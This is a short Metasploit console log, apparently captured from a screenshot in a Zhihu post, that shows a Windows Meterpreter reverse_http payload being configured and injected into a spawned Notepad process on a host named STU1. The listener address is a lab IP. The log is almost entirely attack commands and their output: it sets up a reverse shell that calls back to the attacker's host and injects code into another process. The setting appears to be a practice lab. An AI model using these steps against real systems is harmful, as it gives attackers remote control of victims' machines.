 msf6 exploit(multi/handler) > use exploit/windows/local/payload_inject
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload ⇒ windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set lhost 192.168.217.131
lhost ⇒ 192.168.217.131
msf6 exploit(windows/local/payload_inject) > set lport 60002
lport ⇒ 60002
msf6 exploit(windows/local/payload_inject) > set session 1
session ⇒ 1
msf6 exploit(windows/local/payload_inject) > exploit
[-] Handler failed to bind to 192.168.217.131:60002
[-] Handler failed to bind to 0.0.0.0:60002
[*] Running module against STU1
[*] Spawned Notepad process 3384
[*] Injecting payload into 3384
[*] Preparing 'windows/meterpreter/reverse_http' for PID 3384
知乎 @麦子尖